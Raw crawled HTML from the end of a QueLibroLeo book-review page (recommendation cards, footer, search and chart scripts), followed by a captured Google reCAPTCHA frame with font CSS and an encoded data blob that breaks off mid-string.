							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 283 votos"
							     							     
							     data-id="2258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-montana-magica"><span>LA MONTAÑA MÁGICA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mann-thomas">MANN, THOMAS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/marianela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1240913516.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 352 votos"
							     							     
							     data-id="2856"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/marianela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/marianela"><span>MARIANELA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/perez-galdos-benito">PÉREZ GALDÓS, BENITO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/un-arbol-crece-en-brooklyn">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1588330633.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 192 votos"
							     							     
							     data-id="267008"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/un-arbol-crece-en-brooklyn#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/un-arbol-crece-en-brooklyn"><span>UN ÁRBOL CRECE EN BR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/smith-betty">SMITH, BETTY</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2025 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/amigos-amor-y-chocolate";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=gbsr1fwvkt6h
body_size: 45594
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="fnYg3ew0EFg1WtEjT_IHgA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="fnYg3ew0EFg1WtEjT_IHgA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fnYg3ew0EFg1WtEjT_IHgA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hW0jCqMO+JCsgwofDo8KzXDQlY8K+EHzChnAWwrsMGMOBw7gAwr93NUpvExYZw5AXI8Kuw6bDty8aRCbCkMKedFrCtsOmw5dQNTN/Al7DrXzCtsKZw4nDmcKUAsOEw4IWw6jCtsKFPcOdfMO8HU1ew49OIsO/wppxw4vCrG/CpMKLHsKVwrvCk0HDqnzCrsKmSGRFwoQMbSrCiWrDhxDCh8KmECRUwrfDvEPClcOzw6fDlcK0LTsBT8OXworCjwXDlcKVIVliw6AMwovDm0PDvjtxFMOpw6rCksO/MGDDpcKCTAvDu8OTQx7CjMOZSWTCn3s6AsKzWsOLwqTCnMKcwpTChW3Dh8KJwr1rRcO1wq1kwqfCmkLCizHDjcKeMRbCsCTCmsOtIG/DhMOgw7nCrkVaLsOQbhHDhsKqfcONdMK/w6sAwpFBwo3Cj8Kxwo7Co8KKwoobwpTCicO5wpHDk3fDtGJ4HCp/UypWw7ZKOcOrwp5WwrjDh0kPE3jCrlAUw7Ulwr15w6TDuCbCmX8lw5bCr2sHwoDDgyrDrntZwqd6w44cw6AsXGzCt8KQUMO4wpbClMOVwpxbwqF2dhw/aShgY0HCsxE7b8ORw7jCnR0/FQjDnDIuScKRw7LDjMKze8OUw653w6Y8wpXCriZ9w4RwHQxmYCdIP8OkMMOMwqBcwo3DtcK/woRREcKuwqhrF8O+wq8rPy44wqZ+w7HCmMORMsOOwoHDp8Onw67Cn8OtZ08WPT7CgTZQLMOdwqbDoivDhxrDggTCu8ORwrU0LwXDsG3DuMKIXMOaw5MUw6kSw7TCn8OvwppjUjvCkx95YD0MwrrDscKnBsOtwoTCsy5twqsXEwjDrMOmUMOdIcK2asKow6/ChmF3w57CuMK6wr13wpLCqX/DqMKsYMOBw6ZrwrjCsADChUp3Rw7CksKyw6JQQEvCqHvDhcKdUFnDui8GIT7DgDDDhcOBw7gTXD1OJMOpw4nCh1VCwqLCqMOtw6oUwrZAw5EEwpIsKsKJwozCrsOHw6MWBBRjWcKSaGjCtcKSEsK9w4cgw5ADw59QWVoDwrjCscOEw5/[base64]/DlcOqw6LDh0kIw7vDq8K9wqnDgnzCtsKrw73DjMOzXcKMMzA/BMOLZmJFPm8bw55xw7PDtgPCk0bDmMOLGyDDnQrCnsOJDcO6wrnCkMOMw4Izw4HDp1DCgEwbYEw3w4TDoEXDosOyw5HCncKmVsKpw5U4Aip0wosmJE1wHztPQMOTBE/Cv8KuXjg0wrhCw77Dq8Krf8KEdzbCkz1kw5YKaGPCqFYAcMOswoXDtnTCmgRzccOOcjVvwpLDl0wqw6EYdMKtwp7Cg8OiDMOMw4HChGHDgUJ1w4tIwqrDrcObwr1YLMKRwobCi8K4w70oCsKAeMOcA37CkDHCnsK2wq5lQ8OYN8Kfw6ECA8K9w77CiXQFw6fDsw/DoitIExFOwqYdUsKKw4nDlErDu8KNwqDDqSURLcOMRcKYOFbDqGDCrxQ/WxPDqWZPBsOBISfDjMO5wrkNO1fCiEHDpwvCmsOyAMK1BcOWw7DDhcOuwpAdEWhAwpnCjMOuNcOVICgXw4IHw7/[base64]/[base64]/wpvCpgfCiDLCjRrCpsO5wqXCgMKlFMOcw5hrD8Oew6wbwpt5ZcOXPRfCkzgnwojDiMKOw43DmkHCu3rCuztnCMOISMKqLQ3Dp8O+w6NAw4odczXCuwvCu8KFwpbCoMKowrfDisKlwpzCuVbDsTotCyfCkj1Bw7HDpMOPDnkAGiRlw6TCncOjw6UfaMOaacOyBEgKwq/DhsO2wr7CvcKKbRXCosKHw6x7w53CrTENIcKxw45XKijDmMOTFcOSHFnCqXQvcm9yI8OGacKNwooWK8O7wrPCpyJKw6rChcKKw5/DssKOwpvCtcKjUcK1dMORw51facKAw4RUMMOcw5nCjMK7S8O/wqMmLcKMwq1pwrvCoMKuA8KVNlXDuRIIRcKSw59NwpZ0w7Vvw7RRwr/CiS1ZWsO3D8OCwoMDwrXDuMONFcKvaC7DqcK3w7nCsMKSwosTAcKuw6zDoTIAPsKDwqkFUWtPLMObwpBPSw9owpQ+wpttwofDqcKiw4p0w59Yw7rCgCl5TMOmw57Cr8KlwoHCjBrCjMOyPBUcwoRiKMKXw4dpAm3CknXCg14owoHDnwvCoGLCp8KhasOuwpNnwq/Cg0nCtkPDn8KCK3PDg8OIe8OFw5jDmG9+e3LCo8OXPQTCo2pBw6zDvcKyDmTDmcOHw50nwqgFGcKCK8KsJETCqG3Djhkow55mTlzCjsK0w6nCv8ODw7/CqMOZw6xvwo5hwofCpMKXwrTCnsOXwrFyw4DChz/DkHE+w7nDrsKpw7zDq8Oawq3Du8KLLUPCkcKxeWsuAsKoKsOmLRDCu8KHw5Flw5HDq8O2wo/CiRxbEMOQG8KFwrDDsMKGDT/DoxYFw5bCpMOhwpTDjcORwqwZw5dbwpjCmsOiwrfDhMKFVcO2SDLDsMOEPMOTeRjDvMK6EQPCjMKaSjfCu8OvXMK7YcOPw4NZw7I2wppDwo/DjQ/[base64]/CpC8uWg7Cm0bDh8OKdH0Gw5REwqPChVxqajkBe8KxMTvCuMOeT8ObwqlLbcOzw4gDwrzDksKPw48lw4kfw6cCfMKWw4MCMADDtnpGwq4ew63CisOWFz4ZccKWMQvDjU7Ckz8gJQMdwpNDwoLDnw7Djw3DjR5VwqnCt3/Ds1xcw5ElwrvCjyPDsMKewrMcBmlGKcKcwoDDucOAw4bDsMKFw4LCkj14R8O4w6cjw5XDr8K8ckAnwprClGt8dMOrw7fCscO+ecOnwr4sdsOgHMKiN2Fdw7VbCsO6w6bCrA/CpMOsHxhJQGYQwqjCtjhswobDvjV9W8Orwo19U8Oyw4XDhHnDtsOew7rDjg92IHbDqcKyM1DDiGhBHjnDgsOIworDgcOvwo3CizPCgMOGLxzCvMOPw44aw7HDnWdqw4QzQcKkecOhwq3DocKmcxlrw6/DkSUdaxpSVcKAwoBjTMOZwrfCn2fCnA5cRsKTRTfCvMOfwqzDhMKJwqHDqX1SWiwMS3hcNsKGwqtCWnzCj8KYD8KtOWbDkxDCoyLCksOww63CvTLDtMKXwrbCtcOhFsOpPsOqMm/CgUsVVsKSw4zDo8KHwpnDh8Klw75FwqN0w4bDkMK/QsKfwprCnEjDusKreVHDlcODwr0EMAPCqMKkMMOXK8KYwrnCg8KgbkTDulPDpcKYw7F0w4lhw7d6Vn0JGjpJwpzCjT7DtF9qVhZdw7c0YyANGcOFF2NRwqwIKiYbwpIVKMK6WsK4IwvDol/CicKFw7vCqRrCmsO1Pkl1BWPDjMKhw6zDisO7ZsO3KsKPw7fCtRzDusKcL0rCu8KSIcOYwozDp8O5Wi/CsS3DhVnDqMKCX8O3N8OSWsO1wrkdLMOsw6XCocOWQg/CuHAlwrfCvnoNwq5Aw7/[base64]/NMO5Dgd2w5rDsWbDtRfDuEMcSMKYw4sVaMK8woluw4DDqMOrFGTDisKKQk/CpUTCusOHL8Ogw4LCmFkZwrjCoMOzw4/[base64]/CrglEaE/[base64]/DvsK4I8O/EsOiRzATYWQzUyrDimvDmsKRw7/[base64]/DlQVzTFxdwqI9S3kVwq7DgMKqwqNbwqtaw5LDosKSwpMKw70mwqHDiy/ClD/CrcKIwrDDrw7CkWHDrcOIwpwjwop6wrBFK8OkwrvCsxwCYsKEw7YyS8OyAMO1ZMKNWC9faMKhV8OdNFsCSl9xw65Sw7jDjXACS8KrM0MNwplzO1rCrQLDqcOzwqANwr/CssKqwobDvXLDoB0QwrQSTMOVw6lkw6LDn8OpLcKuw7vClTAuwqoLEsKuw48mNkQ9wrHDhsKlP8Kew7gkUzHCqsO3acK2w6XCvcOkw65PNcOIwqzCncKTdMKhAgnDpcOywrDCgT3DlkrCn8KgwqLCo8KpdcOZwp/CqcOcdHfClELDvXvDl8OTw5xGwo/DsHcHw7Baw6lJEcOfw4/CmifDs8OWDcOCK2doSMKRBlbCpcOPFhtEKcKCcMKUw41ewprDjxdiQsOCwqo1NTzDrsKvw7/DncK7wrpdw4/[base64]/wpnCt3RKKcOVwqlSUEDDvVNkw6Q1w6BJAyXDnT8Dw7rDqsKCwph7N8Kvw54WVB7DlzZ3LUYYwobChsKlDlNvw5zDq8KcwqvCjcOAJ8Kzw5vDnsORw4lVw5bCvsOpw685wqLChMK0w57DkRxfwrPCvRzDnsOKEH3CqhjDuz/DkyR8WsOoY2zDsQlow6Bpw55ewozDqGUYwoFfwqzDpMKew4ZZw53DksK2DQdVJMKmR8OkGcKIwqvChFXCujDDhSAQwpLCiU3Dn28iTMKQw6XCusKPw7/ClMOVw7TDtsOMQMKew7bDuwnDgWnDu8OWZsO3EsK/[base64]/DpihLw5d3PcOeX2RCwqTDocOacHsjWDfDpsKITkHCizXCgMK+acOUaGY3wph2S8KMwrHCkiJhJMOLPsKhKULCrMO9wpFvw4bDgXvCuMKHwqYBUTEYw5bDoMK/[base64]/[base64]/CncOGZcKIw7fDl8KPw4Rjwo/DhMOlw7TDjcOsSxECwogsw5YuGjh6w456e8ONMsODwql8wrdgw67CqcKgwrh/[base64]/[base64]/DncOUdRTCn8KRw4BLw6/DrHc+wpRhRcKLwpfCvcK8B8KYF